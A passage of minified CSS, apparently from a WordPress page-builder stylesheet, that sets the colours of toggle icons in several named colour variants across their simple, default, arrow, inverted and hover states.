 .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_violet .vc_toggle_icon {
  background-color:#8d6dc4;
  border-color:transparent
 }
 .vc_toggle_color_violet .vc_toggle_icon::after,
 .vc_toggle_color_violet .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#8d6dc4
 }
 .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#8d6dc4
 }
 .vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#a991d3
 }
 .vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#a991d3
 }
 .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#a991d3
 }
 .vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon {
  background:#8d6dc4;
  border-color:#7149b5
 }
 .vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before {
  border-color:#7149b5;
  background:#8d6dc4
 }
 .vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after {
  background:#8d6dc4
 }
 .vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#a991d3;
  border-color:#8d6dc4
 }
 .vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#8d6dc4;
  background:#a991d3
 }
 .vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#a991d3
 }
 .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#8d6dc4;
  background:0 0
 }
 .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#a991d3;
  background:0 0
 }
 .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#4cadc9
 }
 .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#73bfd5
 }
 .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_peacoc .vc_toggle_icon {
  background-color:#4cadc9;
  border-color:transparent
 }
 .vc_toggle_color_peacoc .vc_toggle_icon::after,
 .vc_toggle_color_peacoc .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#4cadc9
 }
 .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#4cadc9
 }
 .vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#73bfd5
 }
 .vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#73bfd5
 }
 .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#73bfd5
 }
 .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon {
  background:#4cadc9;
  border-color:#3492ae
 }
 .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before {
  border-color:#3492ae;
  background:#4cadc9
 }
 .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after {
  background:#4cadc9
 }
 .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#73bfd5;
  border-color:#4cadc9
 }
 .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#4cadc9;
  background:#73bfd5
 }
 .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#73bfd5
 }
 .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#4cadc9;
  background:0 0
 }
 .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#73bfd5;
  background:0 0
 }
 .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#cec2ab
 }
 .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#e1d9cb
 }
 .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_chino .vc_toggle_icon {
  background-color:#cec2ab;
  border-color:transparent
 }
 .vc_toggle_color_chino .vc_toggle_icon::after,
 .vc_toggle_color_chino .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#cec2ab
 }
 .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#cec2ab
 }
 .vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#e1d9cb
 }
 .vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#e1d9cb
 }
 .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#e1d9cb
 }
 .vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon {
  background:#cec2ab;
  border-color:#bbab8b
 }
 .vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before {
  border-color:#bbab8b;
  background:#cec2ab
 }
 .vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after {
  background:#cec2ab
 }
 .vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#e1d9cb;
  border-color:#cec2ab
 }
 .vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#cec2ab;
  background:#e1d9cb
 }
 .vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#e1d9cb
 }
 .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#cec2ab;
  background:0 0
 }
 .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#e1d9cb;
  background:0 0
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#50485b
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#695f77
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_mulled_wine .vc_toggle_icon {
  background-color:#50485b;
  border-color:transparent
 }
 .vc_toggle_color_mulled_wine .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#50485b
 }
 .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#50485b
 }
 .vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#695f77
 }
 .vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#695f77
 }
 .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#695f77
 }
 .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon {
  background:#50485b;
  border-color:#37313f
 }
 .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before {
  border-color:#37313f;
  background:#50485b
 }
 .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after {
  background:#50485b
 }
 .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#695f77;
  border-color:#50485b
 }
 .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#50485b;
  background:#695f77
 }
 .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#695f77
 }
 .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#50485b;
  background:0 0
 }
 .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#695f77;
  background:0 0
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#75d69c
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#9ce2b8
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_vista_blue .vc_toggle_icon {
  background-color:#75d69c;
  border-color:transparent
 }
 .vc_toggle_color_vista_blue .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#75d69c
 }
 .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#75d69c
 }
 .vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#9ce2b8
 }
 .vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#9ce2b8
 }
 .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#9ce2b8
 }
 .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon {
  background:#75d69c;
  border-color:#4eca80
 }
 .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before {
  border-color:#4eca80;
  background:#75d69c
 }
 .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after {
  background:#75d69c
 }
 .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#9ce2b8;
  border-color:#75d69c
 }
 .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#75d69c;
  background:#9ce2b8
 }
 .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#9ce2b8
 }
 .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#75d69c;
  background:0 0
 }
 .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#9ce2b8;
  background:0 0
 }
 .vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#444
 }
 .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_black .vc_toggle_icon {
  background-color:#2a2a2a;
  border-color:transparent
 }
 .vc_toggle_color_black .vc_toggle_icon::after,
 .vc_toggle_color_black .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#2a2a2a
 }
 .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#444
 }
 .vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#444
 }
 .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#444
 }
 .vc_toggle_color_black.vc_toggle_default .vc_toggle_icon {
  background:#2a2a2a;
  border-color:#101010
 }
 .vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before {
  border-color:#101010;
  background:#2a2a2a
 }
 .vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after {
  background:#2a2a2a
 }
 .vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#444;
  border-color:#2a2a2a
 }
 .vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#2a2a2a;
  background:#444
 }
 .vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#444
 }
 .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#2a2a2a;
  background:0 0
 }
 .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#444;
  background:0 0
 }
 .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#ebebeb
 }
 .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#d2d2d2
 }
 .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_grey .vc_toggle_icon {
  background-color:#ebebeb;
  border-color:transparent
 }
 .vc_toggle_color_grey .vc_toggle_icon::after,
 .vc_toggle_color_grey .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#ebebeb
 }
 .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#ebebeb
 }
 .vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#d2d2d2
 }
 .vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#d2d2d2
 }
 .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#d2d2d2
 }
 .vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon {
  background:#ebebeb;
  border-color:#d2d2d2
 }
 .vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before {
  border-color:#d2d2d2;
  background:#ebebeb
 }
 .vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after {
  background:#ebebeb
 }
 .vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#d2d2d2;
  border-color:#b8b8b8
 }
 .vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#b8b8b8;
  background:#d2d2d2
 }
 .vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#d2d2d2
 }
 .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#ebebeb;
  background:0 0
 }
 .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#d2d2d2;
  background:0 0
 }
 .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#f7be68
 }
 .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fad398
 }
 .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_orange .vc_toggle_icon {
  background-color:#f7be68;
  border-color:transparent
 }
 .vc_toggle_color_orange .vc_toggle_icon::after,
 .vc_toggle_color_orange .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#f7be68
 }
 .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#f7be68
 }
 .vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#fad398
 }
 .vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
